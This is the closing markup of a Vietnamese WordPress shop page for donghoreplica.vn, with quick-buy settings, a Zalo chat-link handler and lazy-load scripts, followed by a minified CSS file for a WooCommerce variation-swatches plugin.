var devvn_quickbuy_array = {"ajaxurl":"https:\/\/donghoreplica.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/donghoreplica.vn","recaptcha_sitekey":"","recaptcha":"","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","vietnamphone":"1","fix_calc":"","enable_ward_ship":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1769154398' id='devvn-quickbuy-script-js' defer></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
    <script type="rocketlazyloadscript">
        var zalo_acc = {"0332628998":"12mjbys8fy2gl"};

        function devvnCheckLinkAvailability(link, successCallback, errorCallback) {
            var hiddenIframe = document.querySelector("#hiddenIframe");

            if (!hiddenIframe) {
                hiddenIframe = document.createElement("iframe");
                hiddenIframe.id = "hiddenIframe";
                hiddenIframe.style.display = "none";
                document.body.appendChild(hiddenIframe);
            }

            var timeout = setTimeout(function () {
                errorCallback("Link is not supported.");
                window.removeEventListener("blur", handleBlur);
            }, 2500);

            var result = {};

            function handleMouseMove(event) {
                if (!result.x) {
                    result = {
                        x: event.clientX,
                        y: event.clientY,
                    };
                }
            }

            function handleBlur() {
                clearTimeout(timeout);
                window.addEventListener("mousemove", handleMouseMove);
            }

            window.addEventListener("blur", handleBlur);

            window.addEventListener(
                "focus",
                function onFocus() {
                    setTimeout(function () {
                        if (document.hasFocus()) {
                            successCallback(function (pos) {
                                if (!pos.x) {
                                    return true;
                                }
                                var screenWidth =
                                    window.innerWidth ||
                                    document.documentElement.clientWidth ||
                                    document.body.clientWidth;
                                var alertWidth = 300;
                                var alertHeight = 100;
                                var isXInRange =
                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38142 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398
body_size: 2628
content:
.cell-p-0 td,.cell-p-0 th,.p-0{padding:0!important}.cell-p-5 td,.cell-p-5 th,.p-5{padding:5!important}.cell-p-10 td,.cell-p-10 th,.p-10{padding:10!important}.fa.fa-inverse{color:#6d6d6d}.fa-inverse:hover{color:#fff}.selected{color:#71b02f}.selected>.fa-inverse{color:#fff}@font-face{font-display:swap;font-family:check;src:url(../../../../../../../../../plugins/product-variation-swatches-for-woocommerce/public/assets/css/font/check.eot?44552751);src:url(../../../../../../../../../plugins/product-variation-swatches-for-woocommerce/public/assets/css/font/check.eot?44552751#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/product-variation-swatches-for-woocommerce/public/assets/css/font/check.woff?44552751) format('woff'),url(../../../../../../../../../plugins/product-variation-swatches-for-woocommerce/public/assets/css/font/check.ttf?44552751) format('truetype'),url(../../../../../../../../../plugins/product-variation-swatches-for-woocommerce/public/assets/css/font/check.svg?44552751#check) format('svg');font-weight:400;font-style:normal}.thwvsf-style{display:block!important;width:150px!important}span.tier-name{position:absolute!important;left:48px!important;font-size:17px!important}.fa{text-align:left!important}.fa-check{left:8px!important}.float{display:inline-block;position:relative}.clos{float:left;position:absolute;left:0;top:0;z-index:1000;padding:5px;font-weight:700}.thwvsf-wrapper-ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none;position:relative}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li{list-style:none;-webkit-transition:all .2s ease;transition:all .2s ease;position:relative;width:45px;height:45px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#FFF;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px #d1d7da;padding:2px;margin:4px 8px 4px 0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li:hover{-webkit-box-shadow:0 0 0 3px rgba(0,0,0,.1);box-shadow:0 0 0 3px #b7bfc6}.thwvsf-wrapper-ul .thwvsf-item-span-color{width:100%;height:100%;position:relative;border-radius:inherit}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li{min-width:30px;text-align:center}.thwvsf-wrapper-ul .thwvsf-item-span.item-span-text{padding:0 5px;font-size:16px}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.9);box-shadow:0 0 0 2px #8b98a6}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock{cursor:not-allowed;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);pointer-events:none;position:relative;overflow:hidden;opacity:.3}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::before,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::before{position:absolute;content:" "!important;width:100%;height:1px;background:red!important;left:0;right:0;bottom:0;top:50%;visibility:visible;opacity:1;border:0;margin:0!important;padding:0!important;min-width:auto;-webkit-transform-origin:center;transform-origin:center;z-index:2}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::after,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::after{webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive::before,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.out_of_stock::before{webkit-transform:rotate(45deg);transform:rotate(45deg)}.thwvsf-colorpickpreview{position:absolute;width:96%;height:96%;right:0;left:0;margin:0 auto;top:2%;border-radius:inherit}ul.thwvsf-radio-li{list-style:none}ul.thwvsf-radio-li li{display:inline-block;margin-right:20px}.thwvsf-rad-li{list-style:none;margin:0;width:250px}.thwvsf-wrapper-item-li.thwvsf-tooltip{position:relative}.thwvsf-tooltip .tooltiptext{visibility:hidden;width:120px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-60px;opacity:0;transition:opacity .3s}.thwvsf-tooltip .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent}.thwvsf-tooltip:hover .tooltiptext{visibility:visible;opacity:1;z-index:9}img.swatch-preview.swatch-image{margin:0;width:100%;height:100%;border-radius:inherit}span.variation-price{display:block;font-weight:700;font-size:14px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.th-tooltip-text{color:#ada3a3}.variations .reset_variations.thwvsf-variation-link{display:block;margin-top:10px;font-size:13px;color:#999;font-weight:400;border:2px solid #eee;padding:3px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;text-decoration:none;position:inherit;width:80px}.theme-hestia.woocommerce.single-product form.cart td.value:before{display:none!important}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr{display:block!important;float:left!important}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr:nth-child(2n+1){clear:left}.theme-oceanwp.woocommerce.single-product span.theme-select{display:none!important}.theme-oceanwp.woocommerce.single-product .thwvsf_fields ul.thwvsf-wrapper-ul{margin-top:0;margin-left:0}.theme-oceanwp.woocommerce.single-product .hasCustomSelect{position:initial!important;opacity:1!important;width:100%!important}.thwvsf-rad-li .th-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;position:relative;margin-bottom:10px;cursor:pointer;padding:3px 35px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.thwvsf-rad-li .th-container input{position:absolute;opacity:0;cursor:pointer}.thwvsf-rad-li .checkmark{background-color:#eee;position:absolute;top:0;bottom:0;left:0;height:24px;width:24px;border-radius:100%;margin-top:auto;margin-bottom:auto}.thwvsf-rad-li .th-container:hover input~.checkmark{background-color:#eee}.thwvsf-rad-li .th-container input:checked~.checkmark{background-color:#2196F3}.thwvsf-rad-li .th-container .checkmark:after{content:"";position:absolute;display:none}.thwvsf-rad-li .th-container input:checked~.checkmark:after{display:block;background:#eee}.thwvsf-rad-li .th-container .checkmark:after{top:8px;left:8px;width:8px;height:8px;border-radius:100%;background:#0073aa}.thwvsf-rad-li .th-container:hover .checkmark:after{display:block}.thwvsf-rad-li .th-label-radio.deactive{cursor:not-allowed;pointer-events:none;overflow:hidden;opacity:.3;vertical-align:top}.th-label-radio span.variation-name{position:relative}.thwvsf-rad-li .th-label-radio.deactive .variation-name::before{position:absolute;content:" "!important;width:100%;height:1px;left:0;right:0;bottom:0;top:50%;visibility:visible;opacity:1;border:0;margin:0!important;padding:0!important;min-width:auto;-webkit-transform-origin:center;transform-origin:center;z-index:2;background:red!important;webkit-transform:rotate(0);transform:rotate(0)}.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-color-li,.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-image-li{box-shadow:none;pointer-events:none}.thwvsf-wrapper-ul.thwvsf-additional-info .thwvsf-wrapper-item-li.thwvsf-label-li{pointer-events:none}span.thwvsf-drop-span{display:inline-block;width:26px;height:26px;vertical-align:middle;border-radius:5px;margin-right:10px}.thwvsf_fields .select2.select2-container{width:80%!important}.thwvsf_fields .select2-container .select2-selection--single,.thwvsf_fields .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}.thwvsf_fields .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px}.thwvsf_drop_swatch .select2-results__option{padding:6px 10px 8px}.thwvsf_drop_swatch .select2-container .select2-selection--single .select2-selection__rendered{padding-left:10px}.select2-container--default .thwvsf_drop_swatch .select2-results__option--highlighted[aria-selected],.select2-container--default .thwvsf_drop_swatch .select2-results__option--highlighted[data-selected]{background-color:#F2F1F1;color:#000}span.thwvsf-drop-label{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;color:#000}span.thwvsf-drop-span.thwvsf-drop-img img{vertical-align:top}img.swatch-image[data-src]{opacity:0;transition:opacity .25s ease-in-out;will-change:opacity}img.swatch-image[data-src][src]{opacity:1}.variations_form table.variations label::after{content:''}.thwvsf-rad-li .radio{display:none}.th-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}